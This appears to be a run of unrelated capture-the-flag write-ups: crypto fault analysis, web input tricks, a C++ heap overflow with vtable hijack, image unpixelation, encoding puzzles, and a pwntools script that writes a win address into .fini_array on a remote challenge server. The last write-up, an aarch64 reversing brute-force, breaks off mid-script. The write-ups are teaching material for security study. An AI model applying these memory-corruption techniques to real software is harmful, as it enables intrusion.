When you look at it bytewise, `(S1 ^ S2, S1 ^ S3)` has very little possibilities.
1. There are 256 possible values for `C1[i]`.2. This determines `C2[i]` and `C3[i]` because of the known `post_delta`.3. The inverse S-box determines the possible values for `S1[i]`, `S2[i]`, `S3[i]`.
```rustfn expected_deltas(d1: u8, d2: u8) -> DeltaSet { let mut deltas = DeltaSet(BitArray::zeroed()); for a in 0..=255 { let p = INV_SBOX[a as usize] ^ INV_SBOX[(a ^ d1) as usize]; let q = INV_SBOX[a as usize] ^ INV_SBOX[(a ^ d2) as usize]; deltas.add([p, q]); } deltas}
// ... let expected: [DeltaSet; 4] = array_init(|i| expected_deltas(post_delta1[i], post_delta2[i]));```
The reason why we're interested in the deltas is that `add_round_key` won't change them. Now we justbruteforce the input P1, determine P2 and P3, calculate `sub_bytes` and `mix_columns`, and checkwhether the differences match what we expect. The chance of a false positive for any specific attemptis `2**-32`, so we should expect about one spurious result. And indeed, this is the result produced:
```067c20d31f473b29--------8a151475d441a30c--------d4eb9f8934a72235--------a0227d5b1e89501bf669b656336f0e52--------
real 2m29.248suser 9m52.629ssys 0m0.020s```
Internally, I am representing the `DeltaSet` as a bit array of `2**16` bits. After the CTF, I've alsotried storing a sorted array and either binary or linear searching, but as I estimated, the bit arrayis fastest, as memory bandwidth is nowhere near saturated.
All that's left to do is try out the 32 candidates, compute the corresponding key for each, and see ifthe ciphertexts match. Calculating said key essentially amounts to a single XOR. |
[Original write-up](https://github.com/LionelOvaert/write-ups/tree/master/ichsactf_2021/pikatchu_fault) (https://github.com/LionelOvaert/write-ups/tree/master/ichsactf_2021/pikatchu_fault) |
[Link to original writuep](https://wrecktheline.com/writeups/m0lecon-2021/#README)
# Key-Lottery (116 solves, 70 points)by Qyn
```Just guess the correct key an you'll win a flag!
Author: mr96```
We're given the source code of the server and we see that we have to guess a random sequence of 32 characters to get the flag. Guessing the sequence is obviously impossible, but we can see that we maybe able to leak the sequence because of this:```pyreturn f"got empty key set: {repr(key_set)}", 400```To get here, we can simply use as input `,,,`, because it will will pass the first check of `if keys.startswith(","):` and remote the first `,`, then it will go here: `if keys.endswith(","):`, and remove the last `,`, leaving us with just `,` passing `if len(keys) == 0:`, since `len(keys)=1`. Then the last line: `keys = set(keys.split(",")) - {"", }` will split by `,` and remove all empty lines, leaving us with nothing in `keys`. So using `,,,` as input gives us our sequence of random characters, which we then can use to get the flag: `ptm{u_guessed_it_alright_mate}` |
# Little-Alchemy - m0lecon Teaser 2021
- Category: pwn- Points: 190- Solves: 24- Solved by: drw0if
## Description
Alchemy is a wonderful world to explore. Are you able to become a skilled scientist? We need your help to discover many mysterious elements!
`nc challs.m0lecon.it 2123`
Note: the flag is inside the binary, and clearly it is different on the remote server.
## Solution
We are given an ELF binary compiler from C++, reversing it we can build up all the classes used inside it:
### Element:
| Field | Type | Size ||-------|------|------|| v_table |pointer| 8 || type | byte | 1 || padding || 7 || id | long | 8 || value | char[] |16|
### ComposedElement:| Field | Type | Size ||-------|------|------|| element | Element | 40 || pointer? | | 8 || pointer? | | 8 || first_suorce | Element* | 8 || second_source| Element* |8 |
### Handler:| Field | Type | Size ||-------|------|------|| flag_element | Element | 40 || fire_element | Element | 40 || air_element | Element | 40 || earth_element | Element | 40 || elements | Element*[10] | 80 || element_handler | ElementHandler | ? |
So as we can guess `ComposedElement` is a subclass of `Element` class and some methods are virtual, so there is a virtual table somewhere.
Let's focus on the code logic:
```C++int main()
{ Handler handler_pointer; Handler::Handler(&handler_pointer); Handler::init(&handler_pointer); Handler::menu(&handler_pointer); Handler::~Handler(&handler_pointer); return 0;}```
The Handler constructor is a lot interesting: ```C++void __thiscall Handler::Handler(Handler *this)
{ size_t flag_len; undefined *flag_ptr; Element::Element((Element *)this,1); Element::Element(&this->fire,2); Element::Element(&this->air,4); Element::Element(&this->earth,8); ElementHandler::ElementHandler(&this->handler); flag_ptr = flag; flag_len = strlen(flag);
std::copy<char_const*,char*>(flag,flag_ptr + flag_len,(this->flag_element).value); return;}```it creates 4 `Element` objects with the ids: 1, 2, 4, 8 and in the end it copies the flag string inside the value of the first one, these objects are stored inside the `Handler` object.
The `init` method just set each array entry inside the Handler object to NULL.The real software logic is implemented inside the `menu` function. Inside we can found the banner print, the input parsing and all the actions we can perform.
### Create ElementFiring this option we are asked to insert the position we want to use for the new Element object and two ids of already existing elements which will be combined to build new elements, as an example we can say -1 (Water) and -2 (Fire) and we get Vapor! This is implemented inside the `combineElements` method:
```C++ComposedElement * __thiscallElementHandler::combineElements(ElementHandler *this,Element *source_1,Element *source_2)
{ char cVar1; ComposedElement *new_object; ulong new_object_id; basic_ostream *pbVar2; if ((source_1 == (Element *)0x0) || (source_2 == (Element *)0x0)) { new_object = (ComposedElement *)0x0; } else { new_object_id = source_2->id ^ source_1->id; cVar1 = isValidElement(this,new_object_id); // return new_object_id < 10; if (cVar1 == '\x01') { if ((new_object_id == 0) && (source_1->type != 0)) { new_object = (ComposedElement *)operator.new(0x28); Element::Element((Element *)new_object,(ElementType)source_1->id); pbVar2 = std::operator<<((basic_ostream *)std::cout,"[*] created "); pbVar2 = std::operator<<(pbVar2,(new_object->element_object).value); pbVar2 = std::operator<<(pbVar2,"!"); std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar2, std::endl<char,std::char_traits<char>>); } else { new_object = (ComposedElement *)operator.new(0x48); ComposedElement::ComposedElement(new_object,(ElementType)new_object_id); ComposedElement::setSources(new_object,source_1,source_2); pbVar2 = std::operator<<((basic_ostream *)std::cout,"[*] created "); pbVar2 = std::operator<<(pbVar2,(new_object->element_object).value); pbVar2 = std::operator<<(pbVar2,"!"); std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar2, std::endl<char,std::char_traits<char>>); } } else { pbVar2 = std::operator<<((basic_ostream *)std::cout, "[-] not possible to combine this two elements!"); std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar2, std::endl<char,std::char_traits<char>>); new_object = (ComposedElement *)0x0; } } return new_object;}```so if the sources are of the same element and they are the basic type it builds a new `Element` object if the twi elements are different it build a `ComposedElement` object and set the sources:
```C++void __thiscall ComposedElement::setSources(ComposedElement *this,Element *param_1,Element *param_2)
{ this->first_source = param_1; this->second_source = param_2; return;}```
So if we build an element with the Water (-1) we get a composed element with a pointer to the water object whose string is the actual flag.
### Print Element and Print AllIt asks us for an element and prints its value or it prints all the values of the existing elements in the array.
### Edit elementWe are asked for the array element we want to edit the value of. The editing is made through the `cin` global object directly into the character array. This leads to a buffer overflow! With this flaw we can overwrite all the data on the heap starting from the string value of an object and keep going to the next element data. Unlucky it puts a `\0` at the end of the readed data so we can't leak any information.
```C++void __thiscall Element::customizeName(Element *this)
{ std::operator>>((basic_istream *)std::cin,this->value); return;}```
### Delete elementIt asks us for the array element to delete, the element is deleted by calling the destructor, then the array pointer is set to NULL. No use-after-free available.
### Copy nameWe can copy the string value from an element to another element:```C++undefined8 __thiscallElementHandler::copyName(ElementHandler *this,Element *param_1,Element *param_2)
{ long lVar1; size_t sVar2; undefined8 ans; if ((param_1 == (Element *)0x0) || (param_2 == (Element *)0x0)) { ans = 0; } else { if (param_1->type == 0) { if (param_1 == (Element *)0x0) { lVar1 = 0; } else { lVar1 = __dynamic_cast(param_1,&Element::typeinfo,&ComposedElement::typeinfo,0); } sVar2 = strlen((char *)(lVar1 + 0x28)); std::copy<char*,char*>((char *)(lVar1 + 0x18),(char *)(lVar1 + 0x28 + sVar2),param_2->value); } else { std::copy<char*,char*>(param_1->value,(char *)(param_1 + 1),param_2->value); } ans = 1; } return ans;}```
## ExploitUsing the `std::copy` function we can specify the starting point and the ending point, used in this way though the leading `\0` is not copied, so if we overwrite the string and then copy it from an element to another element we can leak information. Our working approach is in fact:- Leak the vtable address with this combo overflow + copy- Update the vtable pointer to something useful- Trigger the programm to use the malicious vtable
We should first find something useful, luckily the `ComposedElement` class has a never called method `showSources`:```C++void __thiscall ComposedElement::showSources(ComposedElement *this)
{ basic_ostream *pbVar1; pbVar1 = std::operator<<((basic_ostream *)std::cout,this->first_source->value); pbVar1 = std::operator<<(pbVar1," + "); pbVar1 = std::operator<<(pbVar1,this->second_source->value); std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar1, std::endl<char,std::char_traits<char>>); return;}```
Analyzing the vtable we can find that the `destructor` is 8 byte before the `showSources` so if we add 8 to the `~ComposedElement` address we can then use the delete option to fire the `showSources`. If we build an element made from water the source is the flag!
[Exploit](dist/exploit.py)
```ptm{vT4bl3s_4r3_d4ng3r0us_019}``` |
# Behind the scenes
## Description
Looks like a behind-the-scenes screenshot of the process behind this challenge was leaked. Can you use it to your advantage? (flag does not contain numbers)
[bts.png](bts.png)
## Solution
In the [bts.png](bts.png) we can find this that seems interesting

Maybe we can try [Depix](https://github.com/beurtschipper/Depix) to decode the string
First of all let's prepare the input file

Now let's decode it
```console$ python depix.py -p /home/marco/dctf/pw_15px_2.png -s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png -o /home/marco/dctf/pw_out.pngINFO:root:Loading pixelated image from /home/marco/dctf/pw_15px_2.pngINFO:root:Loading search image from images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.pngINFO:root:Finding color rectangles from pixelated spaceINFO:root:Found 108 same color rectanglesINFO:root:92 rectangles left after moot filterINFO:root:Found 1 different rectangle sizesINFO:root:Finding matches in search imageINFO:root:Scanning 92 blocks with size (5, 5)INFO:root:Scanning in searchImage: 0/1674INFO:root:Scanning in searchImage: 64/1674INFO:root:Scanning in searchImage: 128/1674INFO:root:Scanning in searchImage: 192/1674INFO:root:Scanning in searchImage: 256/1674INFO:root:Scanning in searchImage: 320/1674INFO:root:Scanning in searchImage: 384/1674INFO:root:Scanning in searchImage: 448/1674INFO:root:Scanning in searchImage: 512/1674INFO:root:Scanning in searchImage: 576/1674INFO:root:Scanning in searchImage: 640/1674INFO:root:Scanning in searchImage: 704/1674INFO:root:Scanning in searchImage: 768/1674INFO:root:Scanning in searchImage: 832/1674INFO:root:Scanning in searchImage: 896/1674INFO:root:Scanning in searchImage: 960/1674INFO:root:Scanning in searchImage: 1024/1674INFO:root:Scanning in searchImage: 1088/1674INFO:root:Scanning in searchImage: 1152/1674INFO:root:Scanning in searchImage: 1216/1674INFO:root:Scanning in searchImage: 1280/1674INFO:root:Scanning in searchImage: 1344/1674INFO:root:Scanning in searchImage: 1408/1674INFO:root:Scanning in searchImage: 1472/1674INFO:root:Scanning in searchImage: 1536/1674INFO:root:Scanning in searchImage: 1600/1674INFO:root:Scanning in searchImage: 1664/1674INFO:root:Removing blocks with no matchesINFO:root:Splitting single matches and multiple matchesINFO:root:[14 straight matches | 65 multiple matches]INFO:root:Trying geometrical matches on single-match squaresINFO:root:[32 straight matches | 47 multiple matches]INFO:root:Trying another pass on geometrical matchesINFO:root:[36 straight matches | 43 multiple matches]INFO:root:Writing single match results to outputINFO:root:Writing average results for multiple matches to outputINFO:root:Saving output image to: /home/marco/dctf/pw_out.png```

Here is it the flag in some not optimal way, after some try we get the flag
#### **FLAG >>** `dctf{GotAnyMorePixels}` |
# DevOps vs SecOps
## Description
Automatization is amazing when it works, but it all comes at a cost... You have to be careful...
(URL not missing)
###### Hint -> What does automation and DevOps remind you of? For me thats CI/CD...
## Solution
Into the DragonSec `GitHub` page we can find the `DCTF1-chall-devops-vs-secops` [repository](https://github.com/DragonSecSI/DCTF1-chall-devops-vs-secops) \Given the hint the first thing that came to my mind is to check the `Actions` tab

Let's search more deeper

#### **FLAG >>** `dctf{H3ll0_fr0m_1T_guy}` |
[https://gist.github.com/posix-lee/62eb470c3118b9cab29669a9189c53b8#file-babyarmrop-py](https://gist.github.com/posix-lee/62eb470c3118b9cab29669a9189c53b8#file-babyarmrop-py) |
# cookin the ramen
## Challenge:
Apparently we made cookin the books too hard, here's some ramen to boil as a warmup: .--- ...- ...- . ....- ...- ... ..--- .. .-. .-- --. -.-. .-- -.- -.-- -. -... ..--- ..-. -.-. ...- ...-- ..- --. .--- ... ..- .. --.. -.-. .... -- ...- -.- . ..- -- - . -. ...- -. ..-. --- -.-- --.. - .-.. .--- --.. --. --. ...-- ... -.-. -.- ..... .--- ..- --- -. -.- -..- -.- --.. -.- ...- ..- .-- - -.. .--- -... .... ..-. --. --.. -.- -..- .. --.. .-- ...- ... -- ...-- --.- --. ..-. ... .-- --- .--. .--- .....
## Solution:
It's pretty clear that we're looking at [Morse code](https://en.wikipedia.org/wiki/Morse_code).
We can convert it to readable text [in CyberChef](https://gchq.github.io/CyberChef/#recipe=From_Morse_Code('Space','Forward%20slash')&input=Li0tLSAuLi4tIC4uLi0gLiAuLi4uLSAuLi4tIC4uLiAuLi0tLSAuLiAuLS4gLi0tIC0tLiAtLi0uIC4tLSAtLi0gLS4tLSAtLiAtLi4uIC4uLS0tIC4uLS4gLS4tLiAuLi4tIC4uLi0tIC4uLSAtLS4gLi0tLSAuLi4gLi4tIC4uIC0tLi4gLS4tLiAuLi4uIC0tIC4uLi0gLS4tIC4gLi4tIC0tIC0gLiAtLiAuLi4tIC0uIC4uLS4gLS0tIC0uLS0gLS0uLiAtIC4tLi4gLi0tLSAtLS4uIC0tLiAtLS4gLi4uLS0gLi4uIC0uLS4gLS4tIC4uLi4uIC4tLS0gLi4tIC0tLSAtLiAtLi0gLS4uLSAtLi0gLS0uLiAtLi0gLi4uLSAuLi0gLi0tIC0gLS4uIC4tLS0gLS4uLiAuLi4uIC4uLS4gLS0uIC0tLi4gLS4tIC0uLi0gLi4gLS0uLiAuLS0gLi4uLSAuLi4gLS0gLi4uLS0gLS0uLSAtLS4gLi4tLiAuLi4gLi0tIC0tLSAuLS0uIC4tLS0gLi4uLi4). That gives us a long string:
```bashJVVE4VS2IRWGCWKYNB2FCV3UGJSUIZCHMVKEUMTENVNFOYZTLJZGG3SCK5JUONKXKZKVUWTDJBHFGZKXIZWVSM3QGFSWOPJ5```
Using the [Magic operation](https://gchq.github.io/CyberChef/#recipe=From_Morse_Code('Space','Forward%20slash')Magic(3,false,false,'DawgCTF')&input=Li0tLSAuLi4tIC4uLi0gLiAuLi4uLSAuLi4tIC4uLiAuLi0tLSAuLiAuLS4gLi0tIC0tLiAtLi0uIC4tLSAtLi0gLS4tLSAtLiAtLi4uIC4uLS0tIC4uLS4gLS4tLiAuLi4tIC4uLi0tIC4uLSAtLS4gLi0tLSAuLi4gLi4tIC4uIC0tLi4gLS4tLiAuLi4uIC0tIC4uLi0gLS4tIC4gLi4tIC0tIC0gLiAtLiAuLi4tIC0uIC4uLS4gLS0tIC0uLS0gLS0uLiAtIC4tLi4gLi0tLSAtLS4uIC0tLiAtLS4gLi4uLS0gLi4uIC0uLS4gLS4tIC4uLi4uIC4tLS0gLi4tIC0tLSAtLiAtLi0gLS4uLSAtLi0gLS0uLiAtLi0gLi4uLSAuLi0gLi0tIC0gLS4uIC4tLS0gLS4uLiAuLi4uIC4uLS4gLS0uIC0tLi4gLS4tIC0uLi0gLi4gLS0uLiAuLS0gLi4uLSAuLi4gLS0gLi4uLS0gLS0uLSAtLS4gLi4tLiAuLi4gLi0tIC0tLSAuLS0uIC4tLS0gLi4uLi4), we find that this has been encoded a few times.
We can Base32 decode, Base64 decode, and Base58 decode to [see our flag](https://gchq.github.io/CyberChef/#recipe=From_Morse_Code('Space','Forward%20slash')From_Base32('A-Z2-7%3D',true)From_Base64('A-Za-z0-9%2B/%3D',true)From_Base58('123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz',true)&input=Li0tLSAuLi4tIC4uLi0gLiAuLi4uLSAuLi4tIC4uLiAuLi0tLSAuLiAuLS4gLi0tIC0tLiAtLi0uIC4tLSAtLi0gLS4tLSAtLiAtLi4uIC4uLS0tIC4uLS4gLS4tLiAuLi4tIC4uLi0tIC4uLSAtLS4gLi0tLSAuLi4gLi4tIC4uIC0tLi4gLS4tLiAuLi4uIC0tIC4uLi0gLS4tIC4gLi4tIC0tIC0gLiAtLiAuLi4tIC0uIC4uLS4gLS0tIC0uLS0gLS0uLiAtIC4tLi4gLi0tLSAtLS4uIC0tLiAtLS4gLi4uLS0gLi4uIC0uLS4gLS4tIC4uLi4uIC4tLS0gLi4tIC0tLSAtLiAtLi0gLS4uLSAtLi0gLS0uLiAtLi0gLi4uLSAuLi0gLi0tIC0gLS4uIC4tLS0gLS4uLiAuLi4uIC4uLS4gLS0uIC0tLi4gLS4tIC0uLi0gLi4gLS0uLiAuLS0gLi4uLSAuLi4gLS0gLi4uLS0gLS0uLSAtLS4gLi4tLiAuLi4gLi0tIC0tLSAuLS0uIC4tLS0gLi4uLi4): `DawgCTF{0k@y_r3al_b@by's_f1r5t}`. |
# Magic trick
In this challenge you are provided with a single binary, `magic_trick`, and a link to a server running this binary.
Running the binary, you get the following output (with my input being 1234 and 4321):```$ ./magic_trickHow about a magic trick?
What do you want to write1234Where do you want to write it4321thanksSegmentation fault```
Opening up r2, and looking at `main`, it prints a prompt then runs `magic`, which seems to be a write-what-where primitive. There is also a `win` function that runs `system('cat flag.txt')`.
My first thought was to overwrite an entry in the Global Offset Table, maybe for `puts()`, but it seems that the only function potentially run after the writing is done is `__stack_chk_fail`, and if we destroy the canary then that will be our write wasted.
So, we need to find somewhere else to write. First, lets look for some read-write segments in our ELF:```Sections:Idx Name Size VMA LMA File off Algn 0 .interp 0000001c 0000000000400200 0000000000400200 00000200 2**0 CONTENTS, ALLOC, LOAD, READONLY, DATA 1 .note.ABI-tag 00000020 000000000040021c 000000000040021c 0000021c 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 2 .note.gnu.build-id 00000024 000000000040023c 000000000040023c 0000023c 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA ... CONTENTS, ALLOC, LOAD, READONLY, DATA 17 .init_array 00000008 00000000006009f8 00000000006009f8 000009f8 2**3 CONTENTS, ALLOC, LOAD, DATA 18 .fini_array 00000008 0000000000600a00 0000000000600a00 00000a00 2**3 CONTENTS, ALLOC, LOAD, DATA 19 .dynamic 000001d0 0000000000600a08 0000000000600a08 00000a08 2**3 CONTENTS, ALLOC, LOAD, DATA 20 .got 00000010 0000000000600bd8 0000000000600bd8 00000bd8 2**3 CONTENTS, ALLOC, LOAD, DATA 21 .got.plt 00000048 0000000000600be8 0000000000600be8 00000be8 2**3 CONTENTS, ALLOC, LOAD, DATA 22 .data 00000010 0000000000600c30 0000000000600c30 00000c30 2**3 CONTENTS, ALLOC, LOAD, DATA 23 .bss 00000008 0000000000600c40 0000000000600c40 00000c40 2**0 ALLOC 24 .comment 00000029 0000000000000000 0000000000000000 00000c40 2**0 CONTENTS, READONLY```
Looking through the output of `objdump -x magic_trick`, we have 7 writable segments, with one particularly of interest:- `.fini_array`: an array of things to run during a program's exit, read by `_fini`
This is a perfect place to put the address of the `win` function.
So, we want to write the address of the `win` function to `.fini_array`. A quick run of Radare2 gets us addresses `0x600a00` for `.fini_array` and `0x400667` for `win`. Now, we can construct a small solve script:
```pythonfrom pwn import *
win = 0x400667fini = 0x600a00
p = remote('dctf-chall-magic-trick.westeurope.azurecontainer.io', 7481)
# What are we writing?p.recvuntil("write\n")p.sendline(str(win))# Where are we writing it to?p.recvuntil("write it\n")p.sendline(str(fini))p.interactive()``` |
[Link to original writuep](https://wrecktheline.com/writeups/m0lecon-2021/#automatic_rejection)
# Automatic Rejection Machine (19 solves, 217 points)by JaGoTu
```I'm sorry, your flag is rejected.
Author: mr96```
We get a `challenge` file:
```$ file challengechallenge: ELF 64-bit LSB shared object, ARM aarch64, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux-aarch64.so.1, BuildID[sha1]=855fc043635ad0ec0182bdd24b6a38624a704401, for GNU/Linux 3.7.0, stripped```
Now is as good time as any to remind ourselves how to run foreign architecture binaries using `qemu-user`. There are quite a few references online for statically built binaries, but I spent a few minutes staring at `aarch64-binfmt-P: could not open '/lib/ld-linux-aarch64.so.1': No such file or directory` (I'm partly writing this down for my own future reference ?):
```sudo apt install qemu-user qemu-user-static gcc-aarch64-linux-gnu binutils-aarch64-linux-gnu binutils-aarch64-linux-gnu-dbg build-essential gdb-multiarchsudo dpkg --add-architecture arm64sudo apt updatesudo apt install libc6:arm64```
After doing all this magic we can run the binary on our x64 linux:```$ ./rejection Automatic Rejection Machine v1.0Please give me a flag: testSorry, your flag is rejected.```
And even debug it using `gdb-multiarch` (I'm using pwndbg):
```$ qemu-aarc64-static -g 1234 rejection```
```$ gdb-multiarch rejection pwndbg: loaded 193 commands. Type pwndbg [filter] for a list.pwndbg: created $rebase, $ida gdb functions (can be used with print/break)Reading symbols from rejection...(No debugging symbols found in rejection)pwndbg> set architecture aarch64The target architecture is set to "aarch64".pwndbg> target remote localhost:1234Remote debugging using localhost:1234warning: remote target does not support file transfer, attempting to access files from local filesystem.Reading symbols from /lib/ld-linux-aarch64.so.1...(No debugging symbols found in /lib/ld-linux-aarch64.so.1)0x0000005501815140 in ?? () from /lib/ld-linux-aarch64.so.1```
Reverse engineering the binary starting with `main()`: it inits two arrays, which I called `key` and `outersalt`.
```Cint __cdecl main(int argc, const char **argv, const char **envp){ __int64 outersalt[2]; // [xsp+18h] [xbp+18h] BYREF _QWORD key[4]; // [xsp+28h] [xbp+28h] BYREF
outersalt[0] = 0x9E3779B917181920LL; outersalt[1] = 0x9E3779B912881288LL; key[0] = 0xDEADBEEFFEEDBEEFLL; key[1] = 0x1BADB002FACECAFELL; key[2] = 0xFEEDFACE08920892LL; key[3] = 0xCAFEFEED12401240LL; verify_flag(key, outersalt); return 0;}```
`verify_flag()` inits an array of target values, asks for a flag, shuffles the bytes around a bit for added reversing fun, and then generates an array of hashes. If the generated hashes are identical to the target values, it gives a nice smiley face and we should have the flag.
```Cvoid __fastcall verify_flag(_QWORD *key, _QWORD *outersalt){ char v4; // [xsp+2Fh] [xbp-1091h] int i; // [xsp+30h] [xbp-1090h] unsigned int flaglen; // [xsp+34h] [xbp-108Ch] _QWORD output[256]; // [xsp+38h] [xbp-1088h] BYREF _QWORD target[256]; // [xsp+838h] [xbp-888h] BYREF unsigned __int8 flag[128]; // [xsp+1038h] [xbp-88h] BYREF
memset(target, 0, sizeof(target)); target[0] = 0xB4D8846071AC9EE5LL; target[1] = 0x1E1FF00814E134FELL; target[2] = 0x6B198E7941B7002ELL; target[3] = 0xBC6FA839EFE36443LL; /* [...] shortened */ target[58] = 0x239DCF030B3CE09BLL; target[59] = 0x24556A34B61CA998LL; puts("Automatic Rejection Machine v1.0"); printf("Please give me a flag: "); __isoc99_fscanf(stdin, "%s", flag); shuffle_bytes((char *)flag); flaglen = strlen((const char *)flag); flag[flaglen] = flag[0]; flag[flaglen + 1] = flag[1]; generate_hashes(flag, flaglen, key, outersalt, output); v4 = 1; for ( i = 0; i < (int)(2 * flaglen); ++i ) { if ( output[i] != target[i] ) v4 = 0; } if ( v4 ) puts("Yay! You can submit your flag :)"); else puts("Sorry, your flag is rejected.");}```
Also we can see that for each character of the flag it generates 2 hash values, as the comparison is done for `i` from `0` to `2 * flaglen`.
Let's take a look at `generate_hashes()`:
```Cvoid __fastcall generate_hashes(unsigned __int8 *flag, unsigned int flaglen, _QWORD *key, _QWORD *outersalt, _QWORD *output){ signed int curr_offset; // [xsp+48h] [xbp+48h] int v11; // [xsp+4Ch] [xbp+4Ch]
curr_offset = 0; v11 = 0; while ( curr_offset < flaglen ) { *outersalt = (flag[curr_offset + 2] << 16) | (flag[curr_offset + 1] << 8) | flag[curr_offset] | 0xAABBCCDD11000000LL; do_hash(outersalt, &output[v11], key); ++curr_offset; v11 += 2; }}```
It takes 3 characters at a time, ORs them with an inner salt, and then replaces the first element of the outersalt array with it. What this means is we'll always be hashing `[0xAABBCCDD11XXYYZZ, 0x9E3779B912881288]` where `XXYYZZ` are the next 3 characters.
The final piece of the puzzle is `do_hash()`:
```Cvoid __fastcall do_hash(_QWORD *input, _QWORD *output, _QWORD *key1){ unsigned __int64 v3; // x0 __int64 inp0; // [xsp+38h] [xbp+38h] __int64 inp1; // [xsp+40h] [xbp+40h] unsigned __int64 i; // [xsp+48h] [xbp+48h] __int64 round_key; // [xsp+50h] [xbp+50h] __int64 cipher_state[4]; // [xsp+58h] [xbp+58h]
inp0 = *input; inp1 = input[1]; cipher_state[0] = *key1; cipher_state[1] = key1[1]; cipher_state[2] = key1[2]; cipher_state[3] = key1[3]; for ( i = 0LL; i <= 0xF; ++i ) { v3 = i & 3; cipher_state[v3] = cipher_state[0] + cipher_state[1] + ((cipher_state[2] + cipher_state[3]) ^ (cipher_state[0] << SLOBYTE(cipher_state[2]))); round_key = cipher_state[v3]; inp0 += ((round_key + inp1) << 9) ^ (round_key - inp1) ^ ((round_key + inp1) >> 14); inp1 += ((round_key + inp0) << 9) ^ (round_key - inp0) ^ ((round_key + inp0) >> 14); } *output = inp0; output[1] = inp1;}```
Now one observation to make is that the hashing used has no feedbacking - between hashings, no information from the previous hashing is kept, therefore each hashing can be considered completely separately.
I first reimplemented the hashing function 1:1 in python, but while debugging some other issues I had in my code (more on that later), I noticed that the big key is just used to generate 0xF round keys which are then crossingly added/subtracted from the inputs, so I just calculated them once and used them without the addition-xor shenanigans:
```pythonround_keys = [3219635032107427007, 6218263913405319823, 10442084089971362336, 269167876992306094, 15170038263011673372, 13552892002036573561, 2440776016958275683, 12200225424595105446, 9413572991142977950, 7501180621166657056, 1449469240296740551, 15523165193068945963, 11895360271610058672, 8006228610147169986, 8511276599127682916, 15596717701864595457]
def get_to_add(round_key, val): sumed = (round_key + val) & 0xFFFFFFFFFFFFFFFF difed = (round_key - val) & 0xFFFFFFFFFFFFFFFF return ((sumed << 9) ^ (difed) ^ (sumed >> 14)) & 0xFFFFFFFFFFFFFFFF
def do_hash(inp): inp0 = inp[0] inp1 = inp[1] for i in range(16): round_key = round_keys[i] inp0 += get_to_add(round_key, inp1) inp0 &= 0xFFFFFFFFFFFFFFFF inp1 += get_to_add(round_key, inp0) inp1 &= 0xFFFFFFFFFFFFFFFF
return (inp0, inp1)
def hash_chars(test): inp = (test[2] << 16) | (test[1] << 8) | test[0] | 0xAABBCCDD11000000 return do_hash((inp, 0x9e3779b912881288))```
_Beautiful ANDing with `0xFFFFFFFFFFFFFFFF` everywhere, right?_
When we have the hashing function implemented, we can bruteforce the first three characters to match the first target value:
```pythonalphabet = (string.ascii_letters + string.digits + '_{}').encode()for attempt in itertools.product(alphabet, repeat=3): res = hash_chars(attempt) if(res[0] == targets[0]): print("found") print(attempt) print(list(map(lambda x : hex(x), res)))```
```$ python3 rejection.pyfound(112, 117, 116)['0xb4d8846071ac9ee5', '0x1e1ff00814e134fe']```
Looking at the second value, it also matches the target. Bingo! `(112, 117, 116)` corresponds to `put`. For the rest of the targets, the 3-character window moves by 1, so we can only bruteforce one letter at a time for a faster experience. Here is the full bruteforcing script:
```pythonimport stringimport itertools
targets = [0xB4D8846071AC9EE5, 0x1E1FF00814E134FE, 0x6B198E7941B7002E, 0xBC6FA839EFE36443, 0xC3C71AD9A664B6C3, 0x5692A2F09C98D986, 0xF084A1A59CD01E68, 0xBC52E78A7E4DF2DF, 0xDA219D93290B91A8, 0x5703D0286FA5D32F, 0x6274B1B118DA82B2, 0xA746EBFB0954EBBC, 0x5F6DF7BD4F1967A2, 0x16D5B5BDEE98CF8E, 0x52E8B6DF7E62E39A, 0x99F9455FB0C8D933, 0x05FFD82D53AF933D, 0xFF9084A16FF0141C, 0xE17C5F0781D52F9B, 0x1A0F4431548E51D1, 0xF2E8573D8F0F01DD, 0x250039177F4DEF91, 0x8851491ECBC7AF7C, 0xAD427C6695B91D24, 0x5E0071D97D98D094, 0x264DDA52B0C37B03, 0xA5811271D6D7C428, 0xE0133FC719F34136, 0xE508ACE2412B2633, 0x74321A3E9FACE34C, 0xFF5B8A59E8EBF70B, 0x76275A516F88C986, 0x1604D76F74599CC4, 0xF744BCD8F2016F58, 0xA0B6A7A0239E4EA7, 0xF1EFC57F15CB9AB4, 0xB0D1AD4FB4ED946A, 0x81CA31324D48E689, 0xE6A9979C51869F49, 0xA666637EE4BC2457, 0x6475B6AB4884B93C, 0x5C033B1207DA898F, 0xB66DC7E0DEC3443E, 0xE4899C99CFA0235C, 0x3B7FD8D4D0DCAF6B, 0xB1A4690DB34A7A7C, 0x8041D2607129ADAB, 0xA6A1294A99894F1A, 0xDDE37A1C4524B831, 0x3BC8D81DE355B65C, 0x6C61AB15A63AD91E, 0x8FA4E37F4A3C7A39, 0x268B598404E773AF, 0x74F4F040AE13F867, 0x4DF78E91FD682404, 0xABE1FC425A9A671A, 0x1BB06615C8A31DD5, 0x9F56E9AEF2FA5D55, 0x239DCF030B3CE09B, 0x24556A34B61CA998]
round_keys = [3219635032107427007, 6218263913405319823, 10442084089971362336, 269167876992306094, 15170038263011673372, 13552892002036573561, 2440776016958275683, 12200225424595105446, 9413572991142977950, 7501180621166657056, 1449469240296740551, 15523165193068945963, 11895360271610058672, 8006228610147169986, 8511276599127682916, 15596717701864595457]
def get_to_add(round_key, val): sumed = (round_key + val) & 0xFFFFFFFFFFFFFFFF difed = (round_key - val) & 0xFFFFFFFFFFFFFFFF return ((sumed << 9) ^ (difed) ^ (sumed >> 14)) & 0xFFFFFFFFFFFFFFFF
def do_hash(inp): inp0 = inp[0] inp1 = inp[1] for i in range(16): round_key = round_keys[i] inp0 += get_to_add(round_key, inp1) inp0 &= 0xFFFFFFFFFFFFFFFF inp1 += get_to_add(round_key, inp0) inp1 &= 0xFFFFFFFFFFFFFFFF
return (inp0, inp1)
